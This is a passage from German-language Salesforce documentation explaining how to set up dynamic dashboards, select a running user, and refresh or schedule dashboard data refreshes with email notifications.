Umsatz. Fügen Sie zum Feld Produktname einen Filter hinzu, damit die Benutzer die Leistung nach Produkt anzeigen können.



# Geschäfte für unterschiedliche Accountsegmente

Verdeutlichen Sie, welche Leistung verschiedene Geschäftsarten über unterschiedliche Accountsegmente hinweg aufweisen, indem Sie ein Dashboard mit zwei Filtern erstellen. Erstellen Sie einen Filter für Jahresumsatz mit verschiedenen Bereichen, die widerspiegeln, wie in Ihrer Organisation Accounts segmentiert werden, erstellen Sie dann einen Filter für die Opportunity Typ und fügen Sie schließlich einen Filter hinzu, um die Geschäfte nach Bereich anzuzeigen. Erstellen Sie diese als ein dynamisches Dashboard, das vom gesamten Vertrieb genutzt werden kann: Manager setzen es zum Anzeigen der Leistung ihrer Teams ein, während Mitarbeiter damit ihre eigene Leistung anzeigen können.



# <span id="page-4111-0"></span>Bereitstellen individualisierter Ansichten von Dashboards

Mit dynamischen Dashboards können alle Benutzer jeweils die Daten sehen, auf die sie Zugriff haben. Mit einem dynamischen Dashboard können Sie die Sichtbarkeit steuern, ohne für jede Datenzugriffsebene ein separates Dashboard mit eigenem aktuellmn Benutzer und eigenem Ordner erstellen zu müssen.

Administratoren steuern den Zugriff auf Dashboards, indem sie sie in Ordnern mit bestimmten Sichtbarkeitseinstellungen speichern. Dashboard-Ordner können öffentlich, verborgen oder nur für bestimmte Gruppen, Rollen bzw. Regionen zugänglich sein. Wenn Sie über Zugriff auf einen Ordner verfügen, können Sie seine Dashboards anzeigen.

Ordner steuern den Zugriff auf das Dashboard, der Datenzugriff jedoch richtet sich nach dem aktuellen Benutzer. Die Optionen für aktuelle Benutzer lauten:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **• Als angegebener Benutzer ausführen.** Das Dashboard wird unter Verwendung der Sicherheitseinstellungen dieses speziellen Benutzers ausgeführt. Allen Benutzern mit Zugriff auf das Dashboard werden unabhängig von ihren persönlichen Sicherheitseinstellungen die gleichen Daten angezeigt. Dieser Ansatz ist ideal, um der gesamten Hierarchie einen gemeinsamen Überblick zu bieten oder um die Teammitglieder zu motivieren, indem die Peer-Leistung innerhalb eines Teams angezeigt wird. Wenn Sie nicht über die Berechtigung "Alle Daten anzeigen" verfügen, können Sie nur sich selbst auswählen. Mit der Berechtigung "Dashboards meines Teams anzeigen" können Sie jeden beliebigen Benutzer auswählen, der sich in der Rollenhierarchie unter Ihnen befindet.
- **• Als angemeldeter Benutzer ausführen.** Ein dynamisches Dashboard wird mithilfe der Sicherheitseinstellungen des Benutzers ausgeführt, der das Dashboard anzeigt. Jedem Benutzer wird das Dashboard gemäß seiner eigenen Zugriffsebene angezeigt. Durch diesen Ansatz können die Administratoren eine gemeinsame Gruppe von Dashboard-Komponenten für Benutzer mit verschiedenen Zugriffsebenen freigeben.

Mit einem dynamischen Dashboard können Sie die Sichtbarkeit steuern, ohne für jede Datenzugriffsebene ein separates Dashboard mit eigenem aktuellmn Benutzer und eigenem Ordner erstellen zu müssen. In einem einzelnen dynamischen Dashboard kann eine Standardmenge an Kennzahlen für alle Ebenen der Organisation angezeigt werden.

Sie können für jedes dynamische Dashboard bis zu drei Filter erstellen. Durch das Filtern dynamischer Dashboards erlangen Administratoren mehr Flexibilität beim Erstellen von Dashboards. Sie können beispielsweise eine organisationsübergreifende Vertriebs-Scorecard erstellen, die Filter für Vertriebsmitarbeiter und Produkte umfasst. Dadurch können einzelne Vertriebsleiter die Leistung der Mitarbeiter insgesamt sowie einzeln anzeigen. Ferner lässt sich der Vertrieb nach Produkt anzeigen, um zu verdeutlichen, welche Produkte bestimmte Mitarbeiter verkaufen bzw. nicht verkaufen.

Manager mit der Berechtigung "Dashboards meines Teams anzeigen" oder "Alle Daten anzeigen" können eine Option festlegen, um eine Vorschau des Dashboards aus Sicht der Benutzer anzuzeigen, die sich in der Rollenhierarchie unter ihnen befinden.

Ihre Organisation kann bis zu 5 dynamische Dashboards in der Enterprise Edition, 10 in der Unlimited und Performance Edition und 3 in der Developer Edition aufweisen. Zusätzliche dynamische Dashboards sind möglicherweise käuflich zu erwerben.

# Anmerkung:

- **•** Dynamische Dashboards können sowohl in Salesforce Classic als auch Lightning Experience angezeigt werden, für ihre Einrichtung müssen Sie jedoch zu Salesforce Classic wechseln.
- **•** In dynamischen Dashboards wird das Folgen von Komponenten nicht unterstützt.
- **•** Sie können dynamische Dashboards nicht in persönlichen Ordnern speichern.
- **•** Für dynamische Dashboards können keine Aktualisierungen geplant werden. Diese müssen manuell aktualisiert werden.

# Beispiel-Geschäftsszenario

Angenommen, Ihr Opportunity-Team besteht aus einem Vice President, vier Vertriebsleitern und 40 Vertriebsmitarbeitern – 10 Mitarbeiter pro Vertriebsleiter. Sie wurden gebeten, Dashboards zu erstellen, mit denen folgende Kennzahlen, eingeschränkt nach Rolle und Hierarchie, angezeigt werden:



Den Vertriebsmitarbeitern sollten jeweils nur ihre eigenen Daten angezeigt werden, den Managern nur die Daten für die ihnen unterstellten Mitarbeiter und für den VP sollten alle Daten im gesamten Team sichtbar sein. In diesem Szenario müssten Sie normalerweise 45 verschiedene Dashboards erstellen – für jede einzelne Person eines. Außerdem müssten Sie mehrere Ordner erstellen, um die Zugriffsrechte zu verwalten.

Mit dynamischen Dashboards brauchen Sie lediglich zwei Dashboards zu erstellen, die im selben Ordner gespeichert werden:

- **•** Erstellen Sie ein dynamisches Dashboard für Vertriebsmitarbeiter mit folgenden Komponenten:
	- **–** Messung der Gesamtzahl der Buchungen
	- **–** Tabelle mit den Aktivitäten nach Besprechungstyp
- **•** Erstellen Sie ein dynamisches Dashboard für Vertriebsleiter und VP mit folgenden Komponenten:
	- **–** Messung der Gesamtzahl der Buchungen
- **–** Spaltendiagramm der Abschlussraten nach Mitbewerber
- **•** Erstellen Sie optional Filter, mit denen die Benutzer ihre Dashboard-Ansichten weiter verfeinern können. Beispiel: Erstellen Sie einen Filter für wichtige Accounts, damit sich die Benutzer für jeden Account auf Buchungen, Aktivitäten und Bedrohungen durch Mitbewerber konzentrieren können.

Allen Benutzern werden nur die Daten angezeigt, auf die sie Zugriff haben. Vertriebsmitarbeitern werden ihre eigenen Buchungen und Aktivitäten angezeigt. Managern werden die Buchungen und Abschlussraten für die ihnen unterstellten Mitarbeiter angezeigt. Dem VP werden die Buchungen und Abschlussraten für das gesamte Team angezeigt. Da die Kennzahlen für Manager und VP gleich sind, können Sie dasselbe dynamische Dashboard für beide Rollen verwenden. Durch die Funktion "Dynamische Dashboards" wird die Anzahl der erforderlichen Dashboards von 45 auf 2 reduziert!

#### 1. [Einrichten von dynamischen Dashboards](#page-4113-0)

Wenn Sie ein dynamisches Dashboard einrichten möchten, wechseln Sie zu Salesforce Classic. Erstellen Sie einen Ordner, der das Dashboard und die zugrunde liegenden Berichte aufnehmen soll, und erstellen Sie anschließend das Dashboard.

SIEHE AUCH: [Filtern von Dashboards](#page-4107-0) [Erstellen von Salesforce Classic-Dashboards](#page-4105-0)

<span id="page-4113-0"></span>[Einrichten von dynamischen Dashboards](#page-4113-0)

# Einrichten von dynamischen Dashboards

Wenn Sie ein dynamisches Dashboard einrichten möchten, wechseln Sie zu Salesforce Classic. Erstellen Sie einen Ordner, der das Dashboard und die zugrunde liegenden Berichte aufnehmen soll, und erstellen Sie anschließend das Dashboard.

Ihre Organisation kann bis zu 5 dynamische Dashboards in der Enterprise Edition, 10 in der Unlimited und Performance Edition und 3 in der Developer Edition aufweisen.

# Anmerkung:

- **•** Dynamische Dashboards können sowohl in Salesforce Classic als auch Lightning Experience angezeigt werden, für ihre Einrichtung müssen Sie jedoch zu Salesforce Classic wechseln.
- **•** Sie können dynamische Dashboards nicht in persönlichen Ordnern speichern.
- **•** Für dynamische Dashboards können keine Aktualisierungen geplant werden. Diese müssen manuell aktualisiert werden.
- **1.** Erstellen Sie für alle Dashboard-Benutzer zugängliche Ordner, um dynamische Dashboards und die Quellberichte für die zugehörigen Komponenten zu speichern.
- **2.** Erstellen Sie auf der Registerkarte "Dashboard" ein neues Dashboard oder bearbeiten Sie ein bestehendes Dashboard.
- **3.** Klicken Sie neben dem Feld Dashboard anzeigen als auf die Schaltfläche .

Anmerkung: Wenn Sie nicht über die Berechtigung "Dynamische Dashboards verwalten" verfügen, geben Sie einfach einen aktuellen Benutzer ein und fahren Sie mit dem letzten Schritt fort. Geben Sie "\*" ein, um alle verfügbaren Benutzer anzuzeigen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von dynamischen Dashboards:

**•** "Berichte ausführen" UND "Dynamische Dashboards verwalten"

Aktivieren der Auswahl eines anderen aktuellen Benutzers für das Dashboard:

**•** "Dashboards meines Teams anzeigen" ODER "Alle Daten anzeigen"

- **4.** Wählen Sie Als angemeldeter Benutzer ausführen aus.
- **5.** Wählen Sie optional Autorisierte Benutzer dürfen den aktuellen Benutzer ändern aus, damit Benutzer mit entsprechender Berechtigung den aktuellen Benutzer auf der Ansichtsseite des Dashboards ändern können.
	- **•** Benutzer mit der Berechtigung "Dashboards meines Teams anzeigen" können das Dashboard als beliebiger Benutzer anzeigen, der sich in der Rollenhierarchie unter ihnen befindet.
	- **•** Benutzer mit der Berechtigung "Alle Daten anzeigen" können das Dashboard als beliebiger Benutzer in der Organisation bearbeiten und anzeigen.
	- **•** Benutzer mit der Berechtigung "Dashboard eines anderen Benutzers aktivieren" können das Dashboard bearbeiten, wenn sie Zugriff darauf haben. Das gilt auch dann, wenn sie nicht der aktuelle Benutzer sind und nicht über die Berechtigung "Alle Daten anzeigen" verfügen.
- **6.** Klicken Sie auf **OK**.
- **7.** Geben Sie im Feld Dashboard anzeigen als einen aktuellen Benutzer ein.
- **8.** Speichern Sie das Dashboard.
- **9.** Legen Sie die entsprechende Option vom Typ Anzeigen auf der Seite für die Berichtausführung fest. Wenn Sie beispielsweise "Opportunities meines Teams" auswählen, sind alle Opportunities für das Team für jeden anzeigenden Benutzer des dynamischen Dashboards sichtbar.

**(2) Tipp:** So vermeiden Sie die Einschränkung der Datenansicht im Dashboard:

- **•** Stellen Sie sicher, dass die erweiterten Filter keine speziellen Datensatzinhaber enthalten (z. B. *Opportunity-Inhaber gleich Frank Schmidt*).
- **•** Klicken Sie beim Speichern von Opportunity-Berichten nicht auf Hierarchieebene speichern.

#### SIEHE AUCH:

[Hinzufügen von Dashboard-Filtern](#page-4108-0) [Bereitstellen individualisierter Ansichten von Dashboards](#page-4111-0) [Auswählen eines aktuellen Dashboard-Benutzers](#page-4115-0)

# <span id="page-4115-0"></span>Auswählen eines aktuellen Dashboard-Benutzers

Wählen Sie einen aktuellen Benutzer aus, um anzugeben, welche Daten im Dashboard angezeigt werden sollen.

Für jedes Dashboard gibt es einen aktuellen Benutzer, dessen Sicherheitseinstellungen festlegen, welche Daten in einem Dashboard angezeigt werden.

Anmerkung: Die Berechtigung "Dynamische Dashboards verwalten", die zum Auswählen eines aktuellen Benutzers erforderlich ist, ist in der **Professional** nicht verfügbar.

Wenn Sie über die Berechtigung "Alle Daten anzeigen" verfügen, können Sie jeden beliebigen Benutzer in Ihrer Organisation als aktuellen Dashboard-Benutzer auswählen. Mit der Berechtigung "Dashboards meines Teams anzeigen" können Sie jeden beliebigen Benutzer auswählen, der sich in der Rollenhierarchie unter Ihnen befindet.

Anmerkung: Dashboard-Komponenten, die Visualforce verwenden, ignorieren den aktuellen Benutzer; Inhalte werden nur angezeigt, wenn der betrachtende Benutzer über Zugriff auf die Visualforce-Seite verfügt. Andere Komponenten im Dashboard sind nicht betroffen.

Benutzer mit einer Salesforce Platform- oder Salesforce Platform One-Benutzerlizenz können ein Dashboard nur dann anzeigen, wenn der aktuelle Benutzer des Dashboards denselben Lizenztyp verwendet. Ziehen Sie das Erstellen separater Dashboards für Benutzer mit unterschiedlichen Lizenztypen in Betracht.

Um den aktuellen Benutzer eines Dashboards auszuwählen, wechseln Sie zu Salesforce Classic und führen Sie folgende Schritte aus:

- **1.** Bearbeiten Sie ein Dashboard.
- 2. Klicken Sie neben dem Feld Dashboard anzeigen als auf die Schaltfläche<sup>1</sup>.
	- Anmerkung: Wenn Sie nicht über die Berechtigung "Dynamische Dashboards verwalten" verfügen, geben Sie einfach einen aktuellen Benutzer ein und fahren Sie mit dem letzten Schritt fort. Geben Sie "\*" ein, um alle verfügbaren Benutzer anzuzeigen.
- **3.** Wählen Sie eine Einstellung für den aktuellen Benutzer aus.

**• Als angegebener Benutzer ausführen.** Das Dashboard wird unter Verwendung der Sicherheitseinstellungen dieses speziellen Benutzers ausgeführt. Allen Benutzern mit Zugriff auf das Dashboard werden unabhängig von ihren persönlichen Sicherheitseinstellungen die gleichen Daten angezeigt. Dieser Ansatz ist ideal, um der gesamten Hierarchie einen gemeinsamen Überblick zu bieten oder um die Teammitglieder zu motivieren, indem die Peer-Leistung innerhalb eines Teams angezeigt wird. Wenn Sie nicht über die Berechtigung "Alle Daten anzeigen" verfügen, können Sie nur sich selbst auswählen. Mit der Berechtigung "Dashboards meines Teams anzeigen" können Sie jeden beliebigen Benutzer auswählen, der sich in der Rollenhierarchie unter Ihnen befindet.

- **• Als angemeldeter Benutzer ausführen.** Ein dynamisches Dashboard wird mithilfe der Sicherheitseinstellungen des Benutzers ausgeführt, der das Dashboard anzeigt. Jeder Benutzer sieht das Dashboard entsprechend seiner eigenen Zugriffsebene. Dieser Ansatz hilft den Administratoren bei der Freigabe einer gemeinsamen Gruppe von Dashboard-Komponenten für Benutzer mit unterschiedlichen Zugriffsebenen.
- **4.** Wählen Sie optional Autorisierte Benutzer dürfen den aktuellen Benutzer ändern aus, damit Benutzer mit entsprechender Berechtigung den aktuellen Benutzer auf der Ansichtsseite des Dashboards ändern können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Erstellen, Bearbeiten und Löschen von dynamischen Dashboards:

**•** "Berichte ausführen" UND "Dynamische Dashboards verwalten"

Aktivieren der Auswahl eines anderen aktuellen Benutzers für das Dashboard:

**•** "Dashboards meines Teams anzeigen" ODER "Alle Daten anzeigen"

- **•** Benutzer mit der Berechtigung "Dashboards meines Teams anzeigen" können das Dashboard als beliebiger Benutzer anzeigen, der sich in der Rollenhierarchie unter ihnen befindet.
- **•** Benutzer mit der Berechtigung "Alle Daten anzeigen" können das Dashboard als beliebiger Benutzer in der Organisation bearbeiten und anzeigen.
- **•** Benutzer mit der Berechtigung "Dashboard eines anderen Benutzers aktivieren" können das Dashboard bearbeiten, wenn Sie Zugriff darauf haben. Das gilt auch dann, wenn sie nicht der aktuelle Benutzer sind und nicht über die Berechtigung "Alle Daten anzeigen" verfügen.
- Anmerkung: Mit der Berechtigung "Alle Daten anzeigen" bzw. "Dashboards meines Teams anzeigen" können Sie eine Vorschau der Dashboardbearbeitungsseite als anderer Benutzer anzeigen, Sie müssen jedoch Autorisierte Benutzer dürfen den aktuellen Benutzer ändern auswählen, um den aktuellen Benutzer auf der Ansichtsseite des Dashboards zu ändern.
- **5.** Klicken Sie auf **OK**.
- **6.** Geben Sie im Feld Dashboard anzeigen als einen aktuellen Benutzer ein.
- **7.** Speichern Sie das Dashboard.

# Ausführen und Lesen eines Dashboards

Klicken Sie auf den Namen des Dashboards, um es auszuführen. Dashboard-Diagramme sind interaktiv. Daher sollten Sie den Mauszeiger darauf bewegen und darauf klicken, um weiter Informationen zu erhalten.

#### 1. [Aktualisieren von Dashboard-Daten](#page-4117-0)

Klicken Sie auf **Aktualisieren**, um die neusten Daten in das Dashboard zu laden. Die Daten sind auf dem Stand des Datums und der Uhrzeit, die nach Stand: in der rechten oberen Ecke des Dashboards angezeigt werden.

#### 2. [Planen von Dashboard-Aktualisierungen](#page-4117-1)

In der Enterprise, Unlimited und Performance Edition können Sie Dashboards für tägliche, wöchentliche oder monatliche Aktualisierung planen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# <span id="page-4117-0"></span>Aktualisieren von Dashboard-Daten

Klicken Sie auf **Aktualisieren**, um die neusten Daten in das Dashboard zu laden. Die Daten sind auf dem Stand des Datums und der Uhrzeit, die nach Stand: in der rechten oberen Ecke des Dashboards angezeigt werden.

- **1.** Klicken Sie auf **Aktualisieren**, um die aktuellsten Daten in das Dashboard zu laden. Wenn Dashboard-Daten aktualisiert werden, ändert sich die Schaltfläche **Aktualisieren** in **Wird aktualisiert...**. Während die Daten aktualisiert werden, können Sie das Dashboard verlassen und andere Funktionen in Salesforce ausführen. Wenn die Aktualisierung des Dashboards abgeschlossen ist, informiert Sie Salesforce1 im rechten Benachrichtigungsbereich darüber, dass das Dashboard bereit ist. Da für Dashboard-Aktualisierungen keine Push-Benachrichtigungen aktiviert sind, werden Sie nur in der Anwendung und nicht per E-Mail benachrichtigt.
	- Tipp: Wenn Ihre Dashboard-Daten nicht nach zehn Minuten aktualisiert wurden, wird die Aktualisierung automatisch beendet. Klicken Sie bei Bedarf erneut auf **Aktualisieren**.

Wenn Sie ein Dashboard aktualisieren, werden die Dashboard-Daten für alle Mitarbeiter in Ihrer Organisation aktualisiert, die Zugriff auf das Dashboard haben. Aktualisierungsanfragen, die während einer laufenden Aktualisierung oder innerhalb von einer Minute nach dem Abschluss eingehen, werden ignoriert; die Benutzer verfügen bereits über die aktuellsten Daten.

<span id="page-4117-1"></span>Wenn Sie Filter für ein Dashboard ändern, zeigt das Dashboard die zuvor im Cache zwischengespeicherten Daten an, sofern vorhanden. Wenn keine Daten vorhanden sind, ruft das Dashboard die aktuellsten Daten ab. So oder so wird für das Dashboard unter "Zuletzt aktualisiert" der Zeitstempel für die Daten angezeigt, die Ihnen angezeigt werden. Klicken Sie auf **Aktualisieren**, um die aktuellsten Daten abzurufen.

# Planen von Dashboard-Aktualisierungen

In der Enterprise, Unlimited und Performance Edition können Sie Dashboards für tägliche, wöchentliche oder monatliche Aktualisierung planen.

Anmerkung: Benutzer mit der Berechtigung "Setup und Konfiguration anzeigen" können alle Dashboards Ihres Unternehmens, für die eine Aktualisierung geplant ist, auf der Seite "Alle geplanten Aufträge" anzeigen. Geben Sie zum Anzeigen der Seite "Alle geplanten Aufträge" unter "Setup" im Feld Schnellsuche den Text *Geplante Aufträge* ein und wählen Sie dann **Geplante Aufträge** aus. Benutzer mit der Berechtigung "Alle Daten modifizieren" können neben einer geplanten Dashboard-Aktualisierung auf **Löschen** klicken, um alle Instanzen der geplanten Aktualisierung dauerhaft zu löschen.

Außerdem können Sie Salesforce so einrichten, dass nach Abschluss der Aktualisierung eine E-Mail mit einer HTML-Version des Dashboards gesendet wird. Bei E-Mail-Anwendungen, die HTML nicht unterstützen, enthält die E-Mail Text und einen Link zum Dashboard.

- **1.** Wählen Sie auf der Registerkarte "Dashboards" in der Dropdownliste mit dem Feld Dashboard anzeigen ein Dashboard aus.
- **2.** Klicken Sie auf **Aktualisieren** und wählen Sie **Aktualisierung planen**.

Die Filter werden beim Planen eines Dashboards oder beim Verwenden der E-Mail-Funktion nicht angewendet.

Für jedes Dashboard gibt es einen aktuellen Benutzer, dessen Sicherheitseinstellungen festlegen, welche Daten in einem Dashboard angezeigt werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

So aktualisieren Sie Dashboard-Daten:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Dashboard-Aktualisierung planen und per E-Mail versenden:

**•** "Dashboards planen"

Löschen der Planung für die Aktualisierung eines Dashboards:

**•** "Alle Daten modifizieren"

Anmerkung: Wenn der aktuelle Benutzer inaktiv wird, wird das Dashboard nicht ausgeführt.

- **3.** Wählen Sie die Benachrichtigungseinstellungen aus.
	- **•** Klicken Sie auf An mich, um eine E-Mail an die Adresse Ihres Benutzers zu senden.
	- **•** Klicken Sie auf An andere..., um eine E-Mail an weitere Salesforce-Benutzer zu senden.

Anmerkung: Portalbenutzer erhalten E-Mail-Benachrichtigungen zur Bericht- und Dashboard-Aktualisierung, wenn die Option Berichte und Dashboards dürfen an Portalbenutzer gesendet werden aktiviert ist.

- **•** Benachrichtigungen über Dashboard-Aktualisierungen werden in Outlook 2007 möglicherweise nicht richtig angezeigt.
- **•** In Dashboard-Aktualisierungsbenachrichtigungen im HTML-Format können Benutzer auf den Namen des Dashboards klicken, um sich in Salesforce anzumelden und das Dashboard anzuzeigen.
- **•** Damit eine Benachrichtigung über eine Dashboard-Aktualisierung an andere Benutzer gesendet werden kann, müssen Sie das Dashboard in einem öffentlichen Ordner speichern, auf den andere Benutzer zugreifen können. Andere Benutzer können nicht auf Dashboards zugreifen, die sich in Ihren persönlichen Ordnern befinden. Um ein Dashboard zu einem öffentlichen Ordner hinzuzufügen, bearbeiten Sie die Dashboard-Eigenschaften.
- **•** Die Benutzer können auf die Komponenten in einer Benachrichtigung über eine Dashboard-Aktualisierung klicken, um den Quellbericht in Salesforce anzuzeigen.
- **•** Dashboard-Komponenten, die Visualforce-Seiten und S-Controls enthalten, werden in Dashboard-Aktualisierungsbenachrichtigungen eventuell nicht angezeigt. Die Benutzer müssen sie in Salesforce anzeigen.
- **•** Benachrichtigungen über Dashboard-Aktualisierungen können Offline in E-Mail-Clients angezeigt werden.
- **•** Bei Dashboards mit Filtern wird nur die nicht gefilterte Version per E-Mail versendet.
- **•** Standardmäßig sendet Salesforce Bilder in Dashboard-E-Mails als .png-(Portable Network Graphic-)Dateien, die in Lotus Notes nicht unterstützt werden. Wenn Sie die Option Bilder verwenden, die zu Lotus Notes in Dashboard-E-Mails kompatibel sind aktivieren, verwendet Salesforce beim Senden von Dashboard-E-Mails . jpg-Bilder, die von Lotus Notes unterstützt werden. Zur Anzeige dieser Option ist die Berechtigung "Dashboards planen" erforderlich.



Anmerkung: Dashboard-E-Mails, die mit Lotus Notes kompatible Bilder verwenden, sind deutlich größer und die Bildqualität kann geringer ausfallen.

- **4.** Planen Sie die Aktualisierung.
	- **a.** Legen Sie das Feld Häufigkeit fest.

Klicken Sie auf die Felder Täglich, Wöchentlich oder Monatlich, um weitere Optionen anzuzeigen.

Die Gesamtanzahl und Häufigkeit Ihrer geplanten Dashboard-Aktualisierungen hängt von Ihrer Salesforce-Edition ab. Bei der Enterprise, Unlimited und Performance Edition sind bis zu 200 geplante Dashboard-Aktualisierungen möglich. Benutzer der Unlimited und der Performance Edition können maximal zwei Dashboard-Aktualisierung für eine Stunde pro Tag planen. Benutzer der Enterprise Edition können maximal eine Dashboard-Aktualisierung für eine Stunde pro Tag planen. Zusätzliche geplante Dashboards sind möglicherweise käuflich zu erwerben. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Ansprechpartner.

**b.** Geben Sie Datumswerte in den FeldernStart und Ende an.

Dashboards werden in Bezug auf die Zeitzone des Benutzers aktualisiert, der die Aktualisierung geplant hat. Wenn im Feld Zeitzone Ihres Benutzerdatensatzes z. B. "Pacific Standard Time (PST)" angegeben ist und die von Ihnen geplante Aktualisierung eines Dashboards täglich um 14:00 Uhr erfolgen soll, wird das Dashboard jeden Tag zwischen 14:00 und 14:29 Uhr PST aktualisiert.Wenn Sie einen Plan in einer anderen Zeitzone anzeigen und speichern als der, in der er zuvor geplant war, kann sich eventuell das Zeitfenster ändern.

**c.** Klicken Sie unter Bevorzugte Startzeit auf **Verfügbare Optionen suchen...**, um eine Zeit auszuwählen.

Die Dashboard-Aktualisierung wird innerhalb von 30 Minuten ab der bevorzugten Startzeit ausgeführt. Wenn Sie beispielsweise 14:00 Uhr auswählen, kann die Aktualisierung zu irgendeinem Zeitpunkt zwischen 14:00 Uhr und 14:29 Uhr erfolgen, je nach Verfügbarkeit.

Anmerkung: Es kann vorkommen, dass die bevorzugte Startzeit nicht eingehalten werden kann, wenn sie bereits von  $\mathbf{Z}$ anderen Benutzern ausgewählt wurde.

- **•** Wenn Sie die Aktualisierung eines Dashboards für einen bestimmten Tag jedes Monats geplant haben, wird das Dashboard nur in Monaten aktualisiert, in denen der angegebene Tag vorkommt. Wenn Sie beispielsweise eine Aktualisierung für den 31. jedes Monats planen, wird das Dashboard in Monaten mit nur 30 Tagen nicht aktualisiert. Wenn die Aktualisierung am letzten Tag eines jeden Monats ausgeführt werden soll, wählen Sie in der Dropdownliste Am Tag jedes Monat den Eintrag "Letzter" aus.
- **•** Dashboards werden nicht planungsgemäß aktualisiert, wenn der aktuelle Benutzer keinen Zugriff auf den Dashboard-Ordner hat.
- **•** Bei Dashboards mit Filtern wird nur die nicht gefilterte Version aktualisiert.
- **•** Für dynamische Dashboards können keine Aktualisierungen geplant werden. Diese müssen manuell aktualisiert werden.

#### **5.** Klicken Sie auf **Speichern**.

Zum Löschen einer geplanten Dashboard-Aktualisierung klicken Sie auf **Aktualisieren** > **Aktualisierung planen** > **Zeitplan für Dashboard aufheben**.

Die geplante Aktualisierung wird unwiderruflich gelöscht und nicht in den Papierkorb verschoben. Das Löschen der geplanten Aktualisierung hat keine Auswirkungen auf das Dashboard selbst.

#### SIEHE AUCH:

[Anwenden von Dashboard-Filtern](#page-4109-0) [Aktualisieren von Dashboard-Daten](#page-4117-0)

# Freigeben eines Dashboards

Dashboards sind die beste Möglichkeit zum Freigeben eines geordneten interaktiven Satzes an Daten für die Kollegen.

Anmerkung: Beachten Sie beim Arbeiten mit Ordnern diese Lightning Experience-Einschränkungen.

#### **In Lightning Experience nicht verfügbare Funktionen**

